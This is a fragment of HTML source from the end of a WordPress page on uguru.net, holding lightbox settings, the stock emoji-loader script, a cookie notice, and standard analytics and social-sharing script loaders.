var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este sitio utiliza cookies para permitir una mejor experiencia de usuario. Al navegar por el sitio, usted acepta su uso.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/es/politica-de-privacidad/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/es_ES/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>